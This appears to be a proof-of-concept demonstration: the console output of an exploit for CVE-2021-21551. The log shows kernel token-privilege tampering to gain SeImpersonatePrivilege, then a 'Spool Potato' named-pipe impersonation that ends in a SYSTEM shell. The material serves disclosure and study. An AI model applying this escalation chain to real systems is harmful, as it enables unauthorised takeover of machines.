 Administrator: Command Prompt - CVE-2021-21551x64.exe
C:\Users\Contoso\Desktop>CVE-2021-21551x64.exe
[+] Setting token privs using write primitive first...
[+] Obtaining SeImpersonatePrivilege and getting SYSTEM...
[+] Token is at: 0xffff898c77627060

PRIVILEGES INFORMATION
----------------------

Privilege Name                Description                          State
============================= ==================================== ========
SeShutdownPrivilege           Shut down the system                 Disabled
SeChangeNotifyPrivilege       Bypass traverse checking             Enabled
SeUndockPrivilege             Remove computer from docking station Disabled
SeIncreaseWorkingSetPrivilege Increase a process working set       Disabled
SeTimeZonePrivilege           Change the time zone                 Disabled
[+] Present token is: 0x602880000
[+] Enabled token is: 0x800000
[+] Masking tokens with SeImpersonatePrivilege...
[+] Present token masked is: 0x622880000
[+] Enabled token masked is: 0x20800000
[+] Updating PRESENT token mask...
[+] Updating ENABLED token mask...

PRIVILEGES INFORMATION
----------------------

Privilege Name                Description                               State
============================= ========================================= ========
SeShutdownPrivilege           Shut down the system                      Disabled
SeChangeNotifyPrivilege       Bypass traverse checking                  Enabled
SeUndockPrivilege             Remove computer from docking station      Disabled
SeImpersonatePrivilege        Impersonate a client after authentication Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set            Disabled
SeTimeZonePrivilege           Change the time zone                      Disabled
[+] Running Spool Potato magic to get SYSTEM using only SeImpersonatePrivilege...
... syncing event object with WPAD client...
... failed to open handle to event object (error 2)
... successfully obtained SeImpersonatePrivilege privilege
... generated fake spool pipe name of \\.\pipe\5909c3a9-6ab2-4ee1-aadd-089cfdf91c7c\pipe\spoolss
... named pipe connection successful
... named pipe creation and connection successful. Listening...
... recieved connection over named pipe
... named pipe impersonation successful
... CreateProcessAsUser() successfully executed command line cmd.exe
Microsoft Windows [Version 10.0.18362.30]
(c) 2019 Microsoft Corporation. All rights reserved.

C:\Windows\system32>